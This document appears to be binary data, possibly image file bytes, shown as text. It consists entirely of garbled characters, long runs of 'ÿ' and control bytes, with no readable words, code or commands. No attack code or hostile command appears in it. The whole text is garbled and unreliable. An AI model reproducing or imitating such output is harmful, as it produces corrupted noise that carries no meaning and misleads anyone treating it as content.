ùˆ«Ù¿Žî(ø¬QÝß‰KÁßpn¨kvëG »¤þ4œ÷áò«ß—‰Î‘ò|‘¸‡.ïÄÆsCI¸Z_Až.®>ÑÍÔx‹ÕòÑ/Çm–OÇáñ—”_ŸS²›;¥=ßòÞÿ´ã»}þö[ù.â·ñÜlÅ7Æb7wÄÄKÓds„½qÖm$û½+û»þLvÚ<€WKD»h†)‘¸Aÿ»vá"â€Â€*L+Û“Š÷|@)½Þ:â#"GÄÿ¸îObŽn÷ñÀG ‘{»¿Š´ç¥Ÿ?Åo{»ø»Ý'.¯cÄRŠßwð•)òï\L)ÝÝß g˜­¨‰£·ÂW½ñ_+¬´¨å‰’âé_$V{Ÿ½¿ÄñßeÏšÿ_ðUw½“Ýþø«;ž/¿ÂYòâ·ü˜–~'nîïÂŠïÖöþš}?^ø»¾ïú÷ÉwÅú÷×ª"*ç¦Ò3”‚ï—=WhÚªþ/w|æ#/$ð¹óÁFî+wûˆ!üì¬k)G zêŸ¡‚˜®ñŠuZÃF²X_ «Ðë×â~.•fL/€";ÒlÅ·üþçb¿x­CQ¡’ß?–Æ[.êþ3ÂŽ)/[{w·ü'KrÐWwx†øÉ-,âRiÅfcC|D|e¢.çËŠø –Í7çä8¢Ûáqî|>,Ý¡SâB=@ou?çrÃ‰,1[‹kÄeÇ²ãÿ}÷{¢kËÝüFiÝßq"~jBšžÇòå€XŠrÜO¾jIG oŠî•ïã/-7kyówÄÆ]Ï…©Ý«ÝìÒúã÷xÿ¯wßÂ—»»¿hÔ< çÕNcß]óšÊ¾îä‰“wø›Ý™`Z¿wÝÿ}Ëž	w»»ú‚x˜fE`ßó½S|$öaséÆƒ§EG¹JÀMÄ‹›F_t­ ”KT‡Ù÷¯ûa|"šÞþñ_ÅiˆË	à šCý#3º‚Þò‰Q^ð"P4~`½¨ ^B¦0xó4VËïçd}G 9Ç“* ­XòÇíò º9ìnø`<[qû>?‹IlÁ¼Èw¯·þ#¶q^&	m‹df£m ª™Ë÷qB–ÀQÕ¶cò¬™žÇÊ…}YÓáhb^àóÇœàÇ‹ÿÅ«‡† 3¶»7à¯¿‰Ûü(›cñtž<éãƒëâï-BFÒß‰pT5é~|ø ëvi”ŠqÏ_‰l2ØØÄŠƒº‰óûßÂT§ÇËG KÄwóçˆ¹sçÏ„©^–þ&#ßiñ|š-=›¨qX®+-7·ƒ¨ˆy:täJ‘Cû¾"ÁÙ`z~¢Gã`»›ÇZFL¢‡VÃ×îûø*¥-%Çû‰„û´–_äÚÒH¼ìCMÝï÷«üv“¹žvK{½ü}œù5¤û¸øh`ôC
 Ú!*ròÞS!`ÜÆàj„‹kcáãpî¿¿B%Š›‰Ö4·×¾lÐG  (H59QÒœ'Äðyu
 îë~l†Hg!’~žë‘—C¾žë¬óXc sH–L|~ÿ©+
&Eî#A/ØdÔ>¸82•UÊ“ÄFÀ~bPT!À^ÿV1ErûRyR'ô(à!ª>\¨Úão2m6¼ËÌÃ
 ÊÅ{¾Ÿ¶ RybÅ_… rÓF²ÜÅ{ä1!–Ûòï„‘ {ñð+,€G 1¸ *0é!˜èÖc§Ã†‡dAC€æŒ©Áá ¤ô
¸H jCÎ`c=£Ý@V‚ÁÙ‹àêk I|Ç‚ZgÜ9}ÇøGõÄÁmßÃì·î&
¦+…Æ8(Ùqw¼)kåÄDr’¸ïy»ðž$»Òói6ÏÆR†ø¢¸Ê–å˜ÆãèÙøGxhëG^3[·Rüd?k¾à—¿q³ÃÝ*Ú‹Mÿ,KÒMü%»{—<Lfîï.G 
ìŒ‹aÜÆsà:òâYR‹¹.íüu¹í4Æ´¿â.õ]ÙüEÅV|8Áü'>ZSYóñaí5ù¥¤Ö9ï}¹•Dë»ïâ®+q[ºF¿ÝÞÈmAÙSO|u,BÁ²)è‘5âðm²|ù¸F^ªw}÷ñ‘¾6N>3A@cR«ñQ~ÛîÇ}ø)ŽÖjâ ¿‰¾¦8	ðq]¿¸˜Rj	Ðq/Ãæ-~xV`4(/1 F@ŸG Ã0 Æ8øN
·0$diØÊ†²óœ<‘…ÄáÏÔ`x9&†æ HÈ±Í xádñm¶«,Ñ*õ9ó¢Q×¬˜¨Sr{Sð¢€Og­Ä¿þµ²ßLÔZ#Dú*I:‹bæ¨>ÿ„ÈŠ÷‹©Í„ÿiøˆãÙ*ë¦ZŠ4AiÆÖ&:;Pv¦M„È
°‡8Häæ!ÿá;ö¯hUxF%ÃÜïÙp¸ZŽiB
)Ïr˜<x(èMWFZ«G ½ÅrØ1‹xòà|mØ °æÆ’à'	Ì‹Ž`¦të)oe‹ÁßwÆ\>y§U€˜pª„<›/õ<pÁE@Ÿ… ‰ÆRô‘}¼+>X YoÁ`e°\7îŒ]å‡äªýB'>-,RÐ‡à{0¥ƒÆf‚,‡ O˜D<‡vaÈtÏ¶lÓKÌ YAÔÂ>ŽbÉÐ˜DH3¾/õË©ö÷Ýs\u¡-G Ä\”üvœ¹Šòˆ~½ñw„ÌÞ]Z·-î‹|LÙiù7zæÍwñ{‰q|£Dðiä¾r„·£»ü}Œ¸êòyo»øFzZµI´òÒ¢wÉk_÷ª+-ùqœVÐ;æ""Mòlì–ñ½p‡wá]èê˜/š†mt×u{z|-øþ@ ~Á @d×(d¿rI¾±÷9¦Î¤Žâ¶Ëw·¹­NI9òcVKË<7ˆm¡«>ÙG † ~økÔÄ0Uq#©Á¢Ð=Ûû®íž{·æIÉ&è3sÒ¾'|’gðŒÆõê¤€Ëë«Çöš¦ çâìd^ð‘wÿˆy«O÷rrès(¡‹°Â€t2\«þÝ	äUNáŒ˜ÏØÎÆtw 23‹¹ÓCmå¡æ’]Ê‡›žá€ÏŒî°æ¬J•‚î¨® Q…ÎM²“­ »•rizxžìï
ž¯ºiËyqšå½G þnïâöƒß‡ù8€ƒUÆq­k9êG!ï½&§CÓhl•î€|¼t±2ÙMW•ù»¿›>5øBîÛ¶ñhR³-<!½Mt9 ÷‡V6ÓÂPó¬ýÜùáî+*]ˆh|=ÏË?ßÁ?ŸéeÄÉË/„% ß-
0l¤ÏÆrÑ-ÚŠ¦·ºÄ„©%>rÏ‰5i3Ä‰g=çÊn÷EÄ	,oßâEI¯ñÄF@bÉŠÊøð¸¹gÜö® pG ™“—~"3pbÍUÊ½¤™çò´ãe¿‰ŒóÚ[Èë,póæ45u×ˆ¶É^%-"gá-©ÉÉŸ¯}Þí(˜'j!îÿáIrHé<tb]Ýþø"Ñ—>ù*/ñ¾Å*#ßÙ¦óÕx‘vªž¦Iî_Ü³3ßÅFQÓ Á„Hk®Õð…i±k¹XÈô–DUT]j@.áÀÙã%·áDáð.„ÄkÙ/ÞŒ«ò–Œ¶Š”¦p½çG ËßÆO[·0ê¢|
áIå¾–†¯–Nò)hø(…/¹.6o©’Ÿ' &&òS`ŽbzËü—{ø­»²ïâäˆø‘b ¶p¯ßÅóãÝŸÆinè:ó˜â«%<DO“^ÝøBçcÅOÆ^œI7I/\¿wÅrÃáq\*¯”Å„7¿/wñ!ÝÛ–ŽÞ—í;—§ñuÜ¹‰>÷wsÒé7«÷3ïMDÎúLúšÊDUq!G ÏI¨ÿøx9¼HB“Žú…Ù"e–Â¯º„8óA£ç¶›æLý¨2¦üâ;ÊIà€,+pH†¸€…ê«zB­nú F”!š¨;ebc%¦Ì¹HíÑ°ÓÜD²o{çÁîÁ©™'nA‰oZhöÚÞXªÂ¿$	»‰
\x ~ãP #¢QnòÅ½.K^ñ#$ãëÜBAužm¡HÎÄ4ÄÅéÝA¢q”\LdlÈYG rÌH2Ü¹t
Ò	ihe ••âí4•y‡í­£óqØ€¯xyq¨Žü'å¤¹ø¼¶°Ú-þ[ßá	`÷ž¸U’÷{Ða@	S(8‹›ª8eÆ[H*~7–Û&³]DàiÙ±·$)Ÿ“ p ¼E‘‚`° 5< KÐå„½b¡	,7›Â@`æ{ƒ€,ùìõã@aF­®°ÛÆô @s¢\‚å ÇÑôØj `t
G –/ñþp$Q2.V½ \2Ú^…ø˜ÊÄ²º,n[Êl°àþ¢
‹äNKæ\ï– ¿¢DÕ7Ôã	i•)t%ªO—ª…w$z”d£Ò	"ÜPfXD–i‡¤¢¢*@:‰TNx2Á§ê Ü^iI°To9üY61ÙƒT°ËNÛøÌ°pÑÖLp‘×YC Ãx  Q%ŒºœEc·%¥àâG Ï–=^P+Ý#™{íRTäCýÚA”Ð4¸)|ÄÁÍëügÞô	LŽvÇj«Øð¦ ‘:‘"ßÿÇÑ×¸“ tå=%?‡Ð«œJÞ²ÖlQnÜ=@¸ÞŽ?ÄÆA¨ñ` B=b1"À ”° %!2¡ÈJË¤ãô¸ÄºŠ~« ¯½…04	ä5(jlÜÒ.~wv'|rÍR>œD‹ßøÎªÀr{§‚ ´€ÃWË/\·ª¾[¥üG )ÅR‹â²øpI<N*ÿ*·-÷Æ)ÿ¸‘#¥ð„UF¿Ä@×M³0ûŒCK ]_–H¹¡kGe@Èò¹cÓ±ñ"!üÉ[an#É¤Jµw‰?…Aj8ø“”_ˆŒÒáßÇÅ è'ÐÀfx¤@™¶²¯µ`%ÄïãàÛñ[ð;ºhÜ†˜ìeÝø‘–ÐWìoÈ¤ÃwÝß‰Sã™[±¾&‹,/ÓÄÆMŽýTBhû= Ž´\Oq[ˆrG ø˜SgÇ·¾Êb%§Åoß¶žXÂj-—Šû—`Oâ3x¹hþ¾öß(Á¼¯æ»¿÷w»óçÄÂ”ƒ’=ÅwðY<cw·<-ÏNñ?$\ë«¾nïâo¥®\“üWu{µñýíÆq®§w|ùJ×‚‹¾>´óþñ “Ë.øCwžš‹yÈ˜– öXÛRHŸïƒãçBí»QUˆ#<,r’&ü¡dY‡¡..IgÈG Š«b^ð$¹½ÂïÀƒàäF4ôUo–/QÏüO%åË^*Ñˆ±¹RT¯ÃI8ñ#%Ø3š5ê=Ð¥é|^®^w=üd•ñÍ*^šS†û”{$µ‹™âö<¥­|Ü]ê¾‰üI·kà‹wõryóÝî+yhÏñ|©ß÷@ñ_„£&Í]X®â¶`›ìÆÖ/ñýÛMÊBþY'ˆ„-ËÚœƒw¿Ž½ÊAfü½Õþ#wâ³çŒîŽèä5oG /‡ðfáfü€ÕÆolü!yðBc¸$o=çüfrPc4ÁÖùØ|¹ëŠëâ¯Ôâþ8:!Æñ‰ŽÓI&±Ÿ^â¦Úß»“ˆß‹Ët’‹Iq%îüH+åÄn+>¢å¢ïX‡ß$ÖÒ– HFö7h·ãÝ¿nÒhA˜ŽíÚrp¬Àçh¯¿hx·ëTÎf²¾ZÙYî¤iŸ¸1ûD)ßToéªÂ­óìŽhž©SÇhòÁG  E®Œqô9aAßÒPvËAßÓâÒ˜¸wºÅ2v4!0¶&Äñ‚,*Ž¡ˆmÉ8à@&ðcè%óLöE±lúb4×þðP€}õ8T,[Ðº‹Õèf‡°ègñ;W–žå{ãü4ž?xiåýÙ{YŸVÀ¦¹ˆ¯þîž¶¥IÂfæ?ßø’Fc)˜Q›o$|€ÝË(òúÞé-qœ‚p@nZx˜í BY¹Hb¶K¤EG H÷dê *„wí5Cã±ßZ–îˆ¹Ëà—°#ÝX°,¢ïˆê1Í Æ±•ØëT¢ñôIš&\CÃiÿâ\..‘ˆþ?óú	˜Ä­ßÁ,KË%O:åoq1Üzef(F+B*scÉþ/»¹EFz>÷wyûþîú‰â¶ìÐÓx¯åž•ø»GHËçÏ7;â-?
çÞþ3ËÝöìÜþÒÓkÆHO“LsÍžËdñ0œ²¿ÒÌKÂ;º
G Zî#n;ñÙˆR€ê~ÜÕðIÍýâEÑ´ ‡@³`èxd‰hN>”LÈª~¾þ·^
A GñYoWŸð€`g{N+i¨µŠQ1ÉGØ€Àèû+SêÁEüõu!ß6BŠ‚’~%l]ŠYL¿Fyé­YÌœÎ™Ì¼ÎŠ¡T-O(ì¢x¯9Â˜ ùòÕ _¿˜÷ŒhC>uWD¬’0fVË\M«uÂª;ÿ%­Í×ûÿÓ¨¿A¦G \@–vJÙTŸxËgKˆàçÂ?	ö•[>dâµIŸ6b ¦µ¤S=Üë0x¥L¾ø‹¾ûû»RÓÁFÕ¦¡U—ß4VÿŽå »èìôŸ<]àÖÚMO®3oCJNàsìSeRg•zaÓ}KÂ=Ï‡Ê•mG|>|-º<fZ\…÷Ã.©ÔùsÅð:¿«Á©liñâbùt-JDR¢ðœ´íb\ÄÅñX£HhcåXF.Ü«ñiÀ_Î“¯UøFG Õ£`jIÎÁÃ¿¯Wñ@ÖŽüGºh§k¢]ÿWhç6É¼#ÈA6A[&\·æ$HS€Ås_Ø¯1Ý¾aÿîñ!ÞO•y`
]püWYÎ	<Ü\HRYlögp†—ô½¾ßð¹jyµ[¦\.lüf}Ù{˜ŠîA[ú:ž·âDhùsÃIyäÊœxºûõ8ñs­Qü0 Mbñzø­q!$22”Q‘Û1%ˆ’Á`rÀø€G ˆGJìm±¶›¦ø€‰¤ò|& Y²34UH ~	aé#8ßÂ%‡áw 'g‚+Â=¾>ýŒ\±(È ™¶Õ*.gaˆÃ¸ HÊ9ƒ±8AJtBÚ¥ÂáXøà:‡h²4DÔÀ¼Ô,®2£…ˆWG/uÿñ1Ä?5è;C‡¹“žÞå“ÐEg^ÀáñtBûUÆTÊ’UU²]Ç%Ü„Ü `ª)(mq¢‰ÛrêNÜ„NÜ„êë
 'åG Ó#Š×SQŒý5„¨¾P þf	xÒ®ïé9€ªÅ‚* "8´M¶‹Ž!A™ÜBYÜn"2|‚$Ów:.Î¨k,E…@uVï%³ˆÖ=( G˜ºˆq)”¤¨J3n4'™
8Öø¥ÚŠòùæòX Æ<‡L€?l-°ËÒ®@?¸ jnW\Ib#)ÿà'Ø\@$–Á(â`pÍKÀ a08v¥à 0˜øG  ç€Žx yà cÂŽ Î‰m¤¶mÊ¶	GåYI\ÝÁ¬Èàra3(S ,c#Dâ·I2ü^4Å`ªú/œÀVsc þÂ„R0‘#îš2]…*©š¾ ëu,âÅ–äV®Ã "Å‘$´…_ùÍV«@z*††¥ÈMCHÞ Á;	;	,6D î
Q ;šøÊÏþì‡¿KH™XÚ4ÆûáŒ’I›@;ð`ïðPG Ñ6’Y1¸¶ß³ùT>Î/#ôéü#ÙótÛ/?¿áLÄ\Ì‡~Z{¶Ø×&LÕŸÿ‹à†2ùbßGÝØ ·(ÝÝð„d¸/Á€Ê!¬%>(¢ê“—’´¬•¦ºŠF©„ú)¦b!J}/¦øõ{%2Géx2©Pþ;–·Âµ>A–j¤aXÆ HÌ?³eÙX,_&ñ\oÊÇ ™?`ííqA…yT:9„úz¢T^E0Óˆ{G ;[ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ=š‰¢_Ö½pPpªÈÜr|Üp¯7+ÐQÁÔ¯{Í}ïþ2Ë¤šo¥–äñ“Æ+Šþå»“ÌÁþXrÃO‰Ù«b?;þ±nW©<÷&/a÷«·wwww€GA < Ær~   à  €€! ù   	ð   Aš€ËÁV÷½Æõ¥˜0=X‘ù˜œþïwâÝ§Cw„·•‡‹—»ñ%½ø€b¸®> 9kO€¡â!
°%N]æÒçF÷ØÖQžüUÁÛ¹kq*—=SáIHi‚Ø|4Án7M˜–xþYøëöËëî r?w¦~fl¿/xê±ûÝÝÝÝß	;¬ÚêxÛrò°à`ˆÞG ï|)¦¾µú×Gà—ß5öîîüoGx` 2ï¸Œ^»ÜhýüH)Þï/—Ó|$TPb±Y}:x D&åõ¨“ÂGÑþŽ¡(ðü³(ÂòP86tµÏðR21óø 0uñA»»Cî`¹{ôœ6áSÀ	‚òïÿ}WÉ}ÿÄ„°t˜h¨‘‚·âc8|èª{W®Ø®_/ˆÄø‘‘\,˜ù¹nV/»ø®›åÝñWG `Îef_‰½Ä	þVOnï1«!9ä{‰ŒÚ{[¾ˆéñF`IÜD¶Ð*Æ‹aå‹Æ"/êâ¹";»¿Œîç8×{¾ïˆé_ˆKß‰"¢»ŽÒH¬à~	 Õ¦ru3¹‰}Ÿw¿Ffeì¶%é¿»»iÚxO¿ŽõlVÁNa	’õ;ûcÿ±ö=~)Âjù‘‰Ô}a<ìÊAó¸øh¡ó¹H>w)-_xDK»üG 
!
Öº¡Øž$˜cÌ"„]á Çà¤wjGt=Ž}?ŸäÌ4 #M&™óôºÚÎŽµŒô¶—8ËE§¨fÿ’æ|‚üguƒ,° Mahù	ò¨"Òv:ýwž 	¬xv(gsÀÑneŒ
]PÑü^V¾$;jIíô5k=n+ÿˆŸ­ÓyÿXùo?Ó)
G„FE{Ø‰ÅfP‹ÚQ¿×FéEgP+Ån÷ñ%®­DG ˆâ0EÍ”·v¼Môéß‰â#$²ám1Þ–aµÞzHU /÷¿ö+»–˜­Ò	GS1÷JNh½|3òWtÀHìQ~§ëõˆúoÞñX.ÐœV©
¨g¥ë×ü^	R.çgp½”&ísCæ…wÏµ† HáwqOwwöÄº$?«bñš&sÛ·Mª%fÃ<Žuüçñ˜%j±ø`MØeaíPòçn+÷Â8†^Úw¾€ÎµÅ4Û¶G 9r±x¦¸ € Ü{8Ì8Âôîd%
*­#š±$DL4Ò®D“ËÆ¨$)Ïƒ¨q±Eƒa•HD 1è¶®mkþ&ÕdÎŸú©9h{ñ÷âUÛÅS—?wÞô·Q3[NE8˜ìÝþxXÝxƒqÖ†ç“U¨!$î6a‘ñ[ü%½Ë·’ ED	ð……É Õäµ–V_pvƒŽÐ}ÝÁ€cƒ%ÓÁ@GïvÁ´™ƒšÖ6?aG ¶°¢ @â>\4è‘2ž‡‰`ø‡³
mÿ­ÁX†/¼W€™@;Â@Z\ßù°ãÍ,øH%spÈ¨­Åp¢˜¶%¼€„ÿ{ÜUÝß0vDÒ®§¸ |…9.bXÞUªÉ V
Úê‹8(ø¨:Á[¸èÜ<`¶¸Æ°½Ní!µw_Ã¤X¨ã@k0¡ÝrJ	¤<à÷ `UNÂ€ DV¶G ´°ðñââ.¬HÉyûï›Zµ¤ïÄ|f÷Ú~V}}q[ÕÖ·‰o/J¯Ä‰ªáXÄg~Êá‰ÛÎ¡ÏÿÄIoã·iº°f]Ïß\#»yÃyÔ×²ï‹¯ÂW|Ÿ<O‰——%Äñ!	’,U‹ü^/ø9÷Ä€volÌ\Ã»vø 
wsû·ww±–;x á€8¯âç÷Ów„ÜRÒN¿Ä°žÃee„9ö°ÀEeôù~HSTJšÎ9G œ"Èñâ²Æ(ÔkIäƒÞ“yc±[á2A"Ã›¿ç†ÿ‚€4ÌQÃÂ€;ø:þÕôž¤Vö+KfÅ]‰|Qòá’É¶p?TÇ£“ý”ÚfÒÁÌFi÷e!áHá¼ ÓkP[ÇËý’4E?µža”®tR@:®F4 w]ŒXŠ¡^%õ® …%ƒú+-¨ñ!ñy``¡ å‡ƒÃTTS!Ûƒ¨_uáHvÐ…µI’GKö—G òôß&ÚOâ9pð»?ŽÚ¼¾•Õ/|¼ûã5(`7všä’[ÚjÜÙKn+ñžOÑ™‰œ-N½³¸Ij²$‘ˆâFuÙn6ƒ·ÎY2"òÅª'‰n÷›nˆ%É¸ç¸ŽÓ­§%¤Èä¼“eÛtu'Úw+øÈ­Ý&©gØ?ÍÁ–Êü#»Šù±ËŸÅm$ÅI§ÄÞ·Ääâ7´óPÞa· +›r±ÿÿã‰1„Ü+Peb_ë
¸ ƒåüG Õþûÿ—C·6çËá, è¿§à }ÝÜ½»½ð©  ¹²ìú×½h°„Õß„<1;&çútñÙw±/…q´ß­~µ„ð­¥ù	<îS¸ÖzY1¸å‡J;§Ä‚®ª$ŠÕ:±ÄqüwøW ½ ‹?z¢¹¬i?>;üyõð(]íÛ¢‡aZÆãµ]ºõñ#"†±K9t`¼:ù ¶š/‹ËÅ³q
;‡pÊÕG þYW]½ïNvþÙÅ²ÿŽÛÿî0¼{I|UŒ]w—<^ôäíþ:3UvÚC¾E½?£+)ìg€íV™òÍ;§S¢Øøú“¤ÍjÜ§5šž&J­ÙÿÙ÷i¢ýþ3aO¢Öà¿še§¤¬Ñ~óDf:¨ÎÚ[vÍ/¶˜í/ÇKžàÇ|†Ì÷ßÄ{Nê¼\‰q—³mÔÐõ;Õðg¡ø%Øß{¿Æh÷bºEØ­‘ÿã6®ÓÑŸíSÄgæDüG ¸éµæ±#P x?	ÕX;½,3	m°šx=árPMD¨ý£pm‡Ôºa¢2Å@Ïûtæ^e¦š9—™i¦šñôÓððÕMÅD&Ždª	 t&xÃŠ i22Ó!µÿø/–O–Ã,2"fžyRÖcRÉrõRàHãú~
B –i‡BÓxëÇîËØàÀHRnYqláHFP,íòò”
NŽ¡M¢«èk›BÈ9q x
^FÇ<G Û¸%n×í€¾BÁÿ: 8¤)nÖDÁâMbAÀÍÜVîî+¨Ð˜;¼:ü¯Kwñ<KÝŠ%â¨¥Ãçj×JÉ­Cƒé,¿abA%ó­ZÿëÂx É:]]]D0‘%î¸)‚¬CóÁ€¬V+>•#jÆàQŒ–-Bª¹Xpp81©à~–ê¦%¯ñì•mßR€ì.=çP:KÂ[0[W*/×ÙnÚï(`ÜG š‚ëtŸr¼Et%¿%Šè"ÎÊAÎÆ«ÕÂâìyò+CøGJô8Úi´¿ÈÙñÚj”¹H§¢¿¥­Ê+V¥Îî|ð“H#·}ö©ùtåÏvnÙ^§¡¦µºçïx˜É èöè¶§Ø“áàè‚‹SÂ—==‚.á¬KÕ£ÏÈ_cw¤ïõiË{üeœ´iÙ±Üá vÝPüM©X–®ð•ÒÒ>?ä¥Dlð”Tß}ü]çQt…þG Åb»Ò§B^â|bZB×ƒ2U|!6sSæÏ„<3û‹üD'åqhu9¨/àÄ@ˆ¦.³¸=gƒ@>IÍxûee…n¶±A X9¬Àyinîf/ EBß ^&l¦&ÝOìVûÆLÞÎXß#ùáˆ„R~ødº«Lð€)ˆ<BÃ ¶ì\´äs®@¦{¿F@|€ó“€
Ô€¢wŒxÃ€x{ëG õpÒÉ•±]»à†"(~Ðô4Å:Šð$ 4ãóŸÃŠ#T®Öl&á‹ðÄØdÍÏœÂä@¤O~/ˆŽ„¦¡ÔçÜâ†Þ–•üuÄ	‰ó}*q¿>…¹yÌm|ô‹òÕq™÷©$óÃk	~&:ÛÕ½¥Ë½¯&œgÞúvþ	njz·Ê¸(–Žò°+¿|eÇÄiBôH½Eý¡¤úL~ò÷½>\ñ˜FyyË/¦j#1}°õÝ¦¿]}ë2G ¶ªÒI1ù7¿„¢lw3™ñ—Ý+NjóàhËjŒìÐŒÚ×»ÝüD×ˆv—ðCwú¡‹Þïâ
ÊÍ¬øv¼@™™¾i=­Ïˆâ ³^‡*Ž—»½‡?žâa	È©ßÝ1åÄDàìf=xõßø"åö8GñúÍVdþ?IïjsHt^+jl{üOšˆí&ü—d-%ä¢Ÿ×3c×/Œs‰Š©=8·¿›5£øû"Á-ªÑUËŸŽ—µFh<ùG sÉa+×seá;°w™SâèµMõËÝ|˜pðéÈ®^ïâûŠ÷|L“fþ2¬ý´ˆ˜¾+Kwñš€…é,gTx‰ûyñù?ÍªñÝîXÉkÕ¾„æ£?—øë½Åw»Ûâ?%Ûü›Òñ$¥ ç¿	KOwüL´Gí5æ—;á>ï{âc%ó²ÉŽ$Ÿ{»§òqˆâ,—Ê»§âù&ä”Â3Cª7óEêŸ„2ý•4Ž K*/Åk"«¹éà®J«óG ÞÚ´Zñ|LäÌezm×	ðê·Þ;)qµróù_‹îù'//qZˆ’÷¨‹óÓ-îø˜­ê´u¸d»ñ3_Æ&	é¹yn!ñ.7Fov9üV(Ëbƒ-›‹kÂ?‰¸—½ŠÜWA¹q1]8…‡?üVîÓ¿áÙ³høÜ_Â{JÒW>Töžë‚zwî“_uØÜD·kQZËLDF÷.>ËwˆŽµBnóááZ_‚çýñ’k:-£Ñ“ÞG ç§åí¿–n‹\TïF,£kÚKš~3_1œð.Ë¤'æÖaæÿÄ4-%÷¸—÷ŒØÜc“Š×|Å¾{—Pbdåˆ—ÉDÏŸ¸ˆK—‡txˆN÷Ú¾"îït¼·_.ñ’k´ê"+z5¯ø‹»½§vžŸ7ðlèL¤9	Ë+7î(Å|@Ìââ±WLsÇÒwsÞ\¿
y‘Ž˜­)”–6–ºøš½ßõ~&ÝnKK’oâ.ÒG DÖšnYxê¥¤–ïøKtØ7}ð•khøûâ·Zf<×øë$“ŠÌf÷¿„iZ±i3u
>¿Ï#¨%÷VzFS~k¢>C¾øGºRc\»×â·ñ[¿„t×EjèŸtÇ×ÆOòlN—Ç]òÛràâ–ñ1œ¿Õ¹XwæñÃÍjÿ,Ì=ýóÿ„nîø?Â®óß\'{½ï‰‰Ëžïã·i­§wÞ¢a<–õ;þ	÷wÝû‰‹îû¿„÷wzðŒG #zà—ÁÜ˜’;g¡R.Îµ¤çÄ­Ånø`@Í»ñœmÞîîþ	¥ULçIÏ~[©:Äšæîæâ¹óH˜ÙxFï¥©«µñ|Ù{FÏø—5j“R÷züUÞž*¾/¢wv¾+¸úþ'ü!­pá¥QEÅÒ_øëµaLëº¯‰ˆË—Û­å†rVw»ëâ-böé#³ž2[xå·~X3«üv …n£âGä²_Šîí?·-/m$ßîûøG Ï.R§»N÷ðâ·ŠÿçÄvïââº|¹ñúãÏß³hû‰ŒÆéËþ6…d?‹›Uñ0ŽíY¬ä,Ù·å‰‹Ô¶\¤]Å÷-2Š¤ü)r·F‹S T˜ ƒPYdÀ Fz×…_Æ }
¸$Ê¶¨ö’,Þ±WÕÅÍ¸0‚Ë‰XÛî+£p„)=Px9a€¤ý©©Ùø¬êñÁ…xâ…%êpÏLñ2×?Û¥ˆbVG •^<pû‰ËÂ>^2­ÇÑŸ.…¯ÏFt™š$µ>vE~F&ÇøÎ“ª½£ÜMÈ[øB0½Ë#åGÍCyxFªjÄ!Á/-ŸüUt’²hÈŸ÷6-Zð„„ì¤-Š­÷ñ1¦§ðcøùÔ¢od‹o³ø\ÔËögÇäHdÊ¾˜¹%±.–ÙbbìÈAº³z‰„y0Ô{V®|ð‡f{ô;–Æjj;&Çm;«ñ•Y\D‚j<´-2TG Q]øSªÈÒhÎÆüßòÇ|q80ŽŒî€~ŒV\â§©“ÇŽf„ùcöñäjÄËl¢¤þ>óÀeV§2ÛásçŽ¢ßt›Í4qba"ú3ït¯‰‚›C¸e°ÅÑÒ¼÷ì€í«â4#XÛ´6x˜F³¡Æ‘öÀyã'ËyußqÆÏÏXÚø­Ò—ÿ	^Ê~|g~"èsæî¸"¹XA2]òJ‘¯Í»¿ˆ–ÅeBé…¤Sãà’ÝÑùG š]ô}­,D‘Yí?~^½¢íÓŸ;MyoZ¼fãO~+d*-ci÷©8|&àXß’Þé™1«¡{ZÖ$Ã³Û£#hß_ÂtO¯FEŠåSÐæÂ"‘?ç-ƒß-â#ý¦®ÓÅwðŒ«Û½îZÿ‚­â»GÀ=/–Ì­7ýñ–åÓ¿:´Ÿ{µã-7ŠòÛŠÜ¬k~úë?kp•Hñpsà=åÃñÎT;g…"áožÙ›rÛŽØò"G êV7Åî'…RóŠÇAÚœHË¾|úE¦’—»¬HÓîïÄÉ‰ñ>&»ïÏ/C-1{Ofëñ›ÚwÃÉ.·»µá¸ç¦+Ÿ,Þ/ÄnÑš‰³Ù`ü›þ;Ç}yr™‰Åµâo³â×âB>\xÚÅƒÞ<LøÖø1š
3G›º^3wm¨Çû¾÷ÄþMÏ—áÝ÷rûÒâB1i/q¿5Úñ’àlà{:†¡Ï-£W‘	7Ô|eø#%·wvG »}Ý3üDwJ+ß»øÎâ·-½ïp³G†™à6µ?ÿÔ[n‰1AÂ úÀ 8º¯|Nhtïy½a— avè?í~O«…ú2¯o÷Â–Ý·.%Ÿ(3÷!8€çòßH^ÃlJhœ4-Ûí[þÝÝËOÆeËÚÜñ¹sãsÄÆK¡JÄÊT]„eí^ÝÍÆYj}VKi¥Ä?sæ&'z]Ùñ.•ÒÄÂ7¸q>Në×KÆnS»»ø‡.“øG š[Tü]Ÿ—-âA,´ïI&âD£-Ým¤ïúÄ”`—11šßIÖ]wlð$±q:)h»7%µ×µHCm(jÒ«×&ÓøO-ŠZ?‰2+q	Å9p|òîò¢¥â©mËüD‘æå:L<Dg7îû¸­ïÄ	÷w£T‰U(Cvi'»©.iÛ¨>$·¿ˆ	òâY¢4eˆ¿JîÿòÝ+âDˆ»÷¾*â³L¢Ê%3x °2G X7<rÂÃà"x\N[¦²ì¥‚  "·-õ}_
(ÇÚåï¬¶ÓM²&wàâ2i<t´>8o8 p•RÀ Œt|t>*~aº€¿@2Ñ¹q!î+ï‚L)ì¼HûÝøîLdà©™âDo–Ññ#ûG²ã•v¥‰é?‰,H4}Å›ƒ—o+”‚Ï‰—¯K5”ƒ‰ŒŒè¯Ñg<8LA~/ØÿÇJRØÅU9LÉ“‡Ä„G .+øUö›ˆâyã)wÝÇ|s‚ƒÔŠ##}øœôü!rÓ¼j{d«q^ÕÄŽÜ^2ïÂ«íVOª–«ñ¸hñ»x˜Í	£6ÓW*äe§¹îöñ>&ð²Êåõba+¸Û=;ÑxË¹ÉOŸ»â»ø‘òmäO¼U'[ù%ûüDmš£/Þ_‰¾zx‘=¦²WÄ‹Ò¾n–šÓUð‡rWUŠ¡Ì…Íö$HJŽª¸mx©2]ö‹L@‘’æ8`(Ð2G Óeÿ‚%£ŠÜ_{q‰È1ZøŠD£(”iüqŸá;Ý´·ñ4¥ Úâ¿–÷ù+§ˆ‚‹½Åb·xènƒ[ÆqÓ
 rÌˆ~U á$B|üßŽ49ª[
